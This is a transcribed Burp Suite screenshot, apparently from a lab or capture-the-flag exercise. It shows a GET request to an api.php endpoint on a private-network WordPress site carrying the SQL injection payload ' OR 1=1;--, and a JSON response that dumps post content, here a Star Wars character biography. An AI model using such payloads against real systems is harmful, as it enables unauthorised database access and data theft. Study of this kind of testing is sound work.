 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.55.129 ?
Request
Raw Params Headers Hex
GET /ii/api.php?title=solo%25'+OR+1=1;--+ HTTP/1.1
Host: 192.168.55.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: wp-settings-1=libraryContent%3Dbrowse%26editor%3Dhtml; wp-settings-time-1=1523678628;
wordpress_test_cookie=WP+Cookie+check;
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 14 Apr 2018 16:11:59 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.20
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:59.0) Gecko/20100101 Firefox/59.0
Connection: close
Content-Type: text/json
Content-Length: 62022
[{"post_title":"Boba Fett","post_excerpt":"","post_content":"<img
src=\"http:\/\/192.168.55.129\/ii\/wp-content\/uploads\/2017\/01\/Boba_Fett_HS_Fathead-225x300.png
\" alt=\"\" width=\"225\" height=\"300\" class=\"alignnone size-medium wp-image-25\"
\/>\r\n\r\n<strong>Biographical information<\/strong>\r\nHomeworld: Kamino\r\nBorn: Shortly after
the Battle of Naboo\r\n<strong>\r\nPhysical description:<\/strong>\r\nSpecies: Human (clone of
Jango Fett)\r\nGender: Male\r\nHeight: 1.83 meters\r\nHair color: Black\r\nEye color:
Brown\r\nSkin color: Tan\r\n\r\n<strong>General Information<\/strong>\r\nBoba Fett was a male
human bounty hunter, and the genetic clone of infamous bounty hunter Jango Fett. Boba was created
by the cloners on Kamino and was physically identical to the clone troopers created for the Grand
Army of the Republic, though Boba was unaltered and did not grow at the same accelerated rate as
the other clones. Raised as Jango's son, Boba learned the combat skills necessary to one day
become a bounty hunter in his own right.\r\n\r\nJango was killed during the Battle of Geonosis,
which sparked the Clone Wars between the Galactic Republic and the Confederacy of Independent
Systems. The young boy swore vengeance against Jedi Master Mace Windu, who killed Jango, and
teamed with a group of bounty hunters that included Aurra Sing and Bossk. Their plot to kill
Windu failed, and Boba realized that he had gone too far in trying to kill the Jedi
Master\u2014but he vowed never to forgive Windu. After serving a brief prison sentence, Boba
formed a team of bounty hunters and took on a number of missions.\r\nDuring the rise of the
Galactic Empire, Boba gained a reputation as one of the galaxy's deadliest bounty hunters. His
distinctive Mandalorian armor helped keep stories about the Mandalorians alive in the galaxy
after the Empire's subjugation of the planet Mandalore. By the time of the Galactic Civil War,
Boba worked for Jabba the Hutt. Shortly after the Battle of Hoth, Boba and other bounty hunters
were gathered by Darth Vader, the Dark Lord of the Sith, to locate Han Solo and the Millennium
Falcon, hoping to use them to lure Luke Skywalker into a trap. The plot was successful, and Boba
took Solo, who was frozen in carbonite, to Tatooine to collect the bounty that Jabba had placed
on him.\r\nAfter Solo's friends in the Alliance to Restore the Republic mounted a rescue on
Tatooine, a battle broke out over the Great Pit of Carkoon. Boba fought against the Rebel
rescuers and was inadvertently knocked into the sarlacc.\r\n<strong>\r\nSkills and
abilities<\/strong>\r\nBoba's talents as a bounty hunter were infamous across the galaxy, and he
became well-known to galactic fugitives who had bounties on their heads. From a young age, Boba
was trained by his father in combat skills, able to handle a blaster at a young age while being
? < + > Type a search term 0 matches
Done 62,295 bytes | 39 millis